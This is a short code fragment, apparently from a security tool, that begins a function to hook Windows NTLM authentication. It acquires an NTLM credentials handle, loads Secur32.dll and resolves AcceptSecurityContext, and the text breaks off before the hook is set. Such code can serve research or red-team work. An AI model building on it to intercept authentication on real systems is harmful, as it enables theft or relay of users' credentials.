 bool InstallHook()
{
    SECURITY_STATUS secStatus;

    // Create a new client credentials handle for the current user
    secStatus = AcquireCredentialsHandleW(
        NULL,
        (LPWSTR)NTLMSP_NAME,
        SECPKG_CRED_OUTBOUND,
        NULL,
        NULL,
        NULL,
        NULL,
        &hCredClient,
        &lifetimeClient);

    if (!NT_SUCCESS(secStatus)) {
        printf("[-] AcquireCredentialsHandle failed: %#lx\n", secStatus);
        return false;
    }

    HMODULE secur32 = LoadLibraryW(L"Secur32.dll");
    if (secur32 == nullptr)
    {
        printf("[-] LoadLibraryW failed: %#lx\n", GetLastError());
        return false;
    }

    OrigAcceptSecurityContext = (pAcceptSecurityContext)GetProcAddress(secur32, "AcceptSecurityContext");